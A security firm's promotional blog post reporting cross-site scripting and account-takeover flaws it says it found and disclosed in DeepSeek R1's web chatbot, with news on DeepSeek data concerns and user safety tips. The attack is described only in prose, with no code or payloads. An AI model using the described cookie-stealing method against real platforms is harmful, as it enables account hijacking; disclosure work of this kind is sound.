DeepSeek R1, the latest AI model emerging from China, has been making waves in the tech industry due to its advanced reasoning capabilities. Touted as a strong competitor to AI giants like OpenAI, it promises groundbreaking performance in math, coding, and logic. However, behind the excitement lies a critical security risk that cannot be ignored.

Understanding DeepSeek R1

DeepSeek R1 is an advanced AI model developed by Chinese AI company that develops open-source large language models (LLMs). Based in Hangzhou, Zhejiang, it is owned and funded by Chinese hedge fund High-Flyer, to tackle complex problems in various domains, including:

-

- Mathematical Reasoning: Capable of solving intricate mathematical problems with high accuracy.

- Coding and Development: Designed to assist in programming by generating efficient code solutions.

- Logical Problem-Solving: Built with enhanced reasoning abilities to provide structured answers.

- Natural Language Processing: Equipped with improved understanding and contextual awareness to deliver more human-like responses.

The AI model has gained significant popularity due to its capabilities and has been rapidly integrated into various applications. However, the rushed deployment of DeepSeek R1 has left critical security flaws unaddressed, raising serious concerns about data safety.

The integration of AI in cybersecurity is experiencing exponential growth, with numerous companies recognizing its potential as a pivotal component in their cybersecurity strategies. AI’s transformative capabilities have allowed it to revolutionize threat detection, response, and prevention. By analyzing vast datasets and identifying intricate patterns, AI systems empower organizations to proactively defend against ever-evolving cyber threats. Its ability to automate routine tasks and augment human efforts enhances the efficiency of security analysts, freeing them to focus on more complex challenges. As AI continues to advance, it promises to be a crucial ally in safeguarding digital assets and ensuring the resilience of businesses in the face of cyber adversaries.

Threatsys Uncovers Critical Vulnerabilities in DeepSeek R1

Threatsys, a leading cybersecurity firm from India, has identified severe vulnerabilities in DeepSeek R1’s web platform. Within a short period, our team discovered multiple critical security flaws, including Cross-Site Scripting (XSS) and Account Takeover (ATO) vulnerabilities, which pose a serious threat to users.

The Security Oversight in DeepSeek R1

The rushed launch of DeepSeek R1 has left major security gaps unaddressed. Our investigation revealed the following concerns:

-

-

Lack of Proper Security Implementation

The platform was launched hastily without adequate security measures, making it an easy target for cyber threats.

-

Cross-Site Scripting (XSS)

Attackers can exploit this flaw to inject malicious scripts into web pages viewed by users, potentially leading to account takeovers.

-

Account Takeover Vulnerability



By leveraging XSS, attackers can steal session cookies, capture login credentials, and gain unauthorized access to user accounts.

-

Log Capture and Data Exposure

We found that sensitive user information, including session logs and cookies, could be intercepted and exploited.

-

Additionally, another cybersecurity firm recently discovered a ClickHouse database leak linked to DeepSeek. This security lapse allowed unauthorized users to gain full control over database operations, raising serious concerns about data privacy and integrity.



Evidence of Vulnerabilities

Threatsys conducted extensive cyber security testing and successfully executed a Cross-Site Scripting (XSS) attack within DeepSeek R1’s chatbot feature. By injecting malicious scripts, we were able to capture user session cookies, which allowed us to gain unauthorized access to user accounts. This demonstrated a critical security flaw where attackers could hijack user sessions and extract sensitive information, highlighting the urgent need for DeepSeek to implement stronger security measures.

Responsible Disclosure and Immediate Action

Threatsys acted swiftly and responsibly by notifying DeepSeek of these vulnerabilities. The company promptly secured the exposed issues, preventing potential large-scale exploitation. However, this incident highlights a critical lesson for AI developers: security should never be an afterthought.

Broader Implications for the AI Industry

The rise of AI platforms like DeepSeek R1 signals a new era of technological innovation, but it also brings unprecedented cybersecurity challenges. Companies must prioritize security from the outset to protect users from malicious attacks and data breaches.

Indian Government Closely Observing DeepSeek Amid Data Security Concerns

The Indian government is actively scrutinizing the rapid rise of DeepSeek, an artificial intelligence app that has gained significant traction on app stores. Authorities have raised concerns over data security and national sovereignty, particularly due to DeepSeek’s ties to China. The potential risks associated with how Indian users’ data is collected, stored, and managed have heightened vigilance among officials.

IndiaAI Mission: Government to Develop Domestic AI Model with Focus on Sustainability and Security

In response to the recent launch of DeepSeek, a low-cost foundational AI model by a Chinese startup, the Indian government has announced its decision to develop a domestic large language model as part of the Rs 10,370 crore IndiaAI Mission, according to IT Minister Ashwini Vaishnaw.

While the ambition to develop such a model within a constrained budget is commendable, it’s crucial to recognize that sustainability and security are paramount. Developing AI products on a limited budget may lead to challenges in maintaining and updating the models over time. Moreover, as users share vast amounts of information with AI systems, ensuring robust security measures is essential to protect user data and maintain public trust.

The Indian government must prioritize long-term sustainability and implement stringent security protocols in the development of its AI initiatives. This approach will help safeguard user information and ensure the responsible deployment of AI technologies.

Microsoft Investigates Possible Misuse of OpenAI Data by DeepSeek-Linked Group

Microsoft is probing whether a group linked to DeepSeek, a recently launched Chinese AI startup, improperly obtained data from OpenAI. According to sources, Microsoft’s security researchers flagged unusual activity last fall when individuals believed to be connected to DeepSeek extracted large volumes of data via OpenAI’s application programming interface (API).

The activity in question may have violated OpenAI’s terms of service, prompting Microsoft to notify OpenAI about the potential breach. The investigation aims to determine whether the extracted data was used to enhance DeepSeek’s AI models and whether any proprietary information from OpenAI was compromised.

This development comes at a time of growing concerns over AI security and data integrity, particularly with the rise of foundation models competing in global markets. If the allegations hold true, it could raise serious questions about intellectual property protection and ethical AI development.

Both Microsoft and OpenAI are yet to release an official statement on the matter. However, the probe underscores the importance of stringent security measures in safeguarding AI models and proprietary data from potential misuse.

5 Simple Tips to Protect Yourself from AI Platform Vulnerabilities

While securing AI platforms is primarily the responsibility of developers, users can take proactive steps to protect themselves:

-

-

Be Cautious About Sharing Personal Information

- Limit the personal data you provide to AI platforms.Avoid linking sensitive accounts, such as primary email or financial accounts.

-

- Limit the personal data you provide to AI platforms.

- Avoid linking sensitive accounts, such as primary email or financial accounts.

-

Use Strong, Unique Passwords

- Create strong passwords for AI platform accounts.Enable multi-factor authentication (MFA) for added security.

-

- Create strong passwords for AI platform accounts.

- Enable multi-factor authentication (MFA) for added security.

-

Beware of Phishing Attempts

- Verify emails and messages claiming to be from AI platforms.Avoid clicking suspicious links or providing login credentials.

-

- Verify emails and messages claiming to be from AI platforms.

- Avoid clicking suspicious links or providing login credentials.

-

Monitor Your Accounts for Suspicious Activity

- Regularly review login activity and security alerts.Report unauthorized access attempts immediately.

-

- Regularly review login activity and security alerts.

- Report unauthorized access attempts immediately.

-

Stay Updated on Security Practices

- Follow security updates and announcements from AI platforms.Take advantage of security monitoring services if available.

-

- Follow security updates and announcements from AI platforms.

- Take advantage of security monitoring services if available.

-

Conclusion :

DeepSeek R1’s vulnerabilities serve as a stark reminder of the importance of robust cybersecurity measures in AI development. While the platform has immense potential, security oversights can lead to severe consequences.

Threatsys is dedicated to safeguarding businesses and individuals against cybersecurity threats. As a trusted leader in cybersecurity, we offer cutting-edge solutions, including Cyber Security Testing, Security Audits, Cyber Security Compliance, SOC as a Services and 360 Degree Cyber Security Services. Our team of experts continuously works to identify and mitigate vulnerabilities in emerging technologies, ensuring a safer digital world.

“Empowering Cybersecurity with Threatsys: Revolutionizing Protection through AI”

How we can help

At Threatsys, we are at the forefront of the cybersecurity industry, and our commitment to staying ahead of cyber threats is unwavering. Emphasizing the transformative power of artificial intelligence (AI) in our cybersecurity services, we have harnessed AI-driven solutions to revolutionize the way we protect our clients’ digital assets.

We have already provided cybersecurity solutions to several chatbot and AI-based companies, ensuring their platforms are fortified against evolving threats. Recently, we collaborated with Nihin Media, a leading AI-driven healthcare platform from Japan, securing their system against cyber threats while ensuring full compliance with international cybersecurity standards.

Additionally, we have successfully implemented best-in-class security measures for Kevit Technologies, a renowned AI and custom chatbot development company. Our expertise helped them achieve robust security compliance, safeguarding their AI solutions from vulnerabilities and cyber-attacks.

By integrating regular penetration testing, compliance audits, red teaming excercises, threat intelligence, and real-time monitoring, Threatsys continues to provide top-tier cybersecurity solutions tailored for AI-powered applications, ensuring seamless and secure user experiences. If you are an AI-driven business looking to enhance your cybersecurity posture, Threatsys is your trusted partner.

At Threatsys, we recognize that embracing AI is not just about technology; it’s about understanding the potential risks and implementing appropriate measures to mitigate them. Our team of experts ensures responsible AI adoption, instilling confidence in our clients that their cybersecurity is in capable hands.

As we continue to emphasize AI in our cyber security services, we remain committed to empowering organizations to safeguard their critical assets and navigate the complexities of the digital world with resilience and confidence. Through cutting-edge AI technologies and a client-centric approach, Threatsys is dedicated to delivering top-notch cyber security solutions that keep our clients ahead of the curve and protected from cyber adversaries.

Increase your preparedness,

Solidify your AI security stance